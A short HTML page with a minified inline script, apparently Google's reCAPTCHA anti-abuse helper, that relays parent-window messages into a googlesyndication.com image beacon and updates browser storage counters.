<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CAfuH_Gl0dq-qd3Z5vKfig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768920391903');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>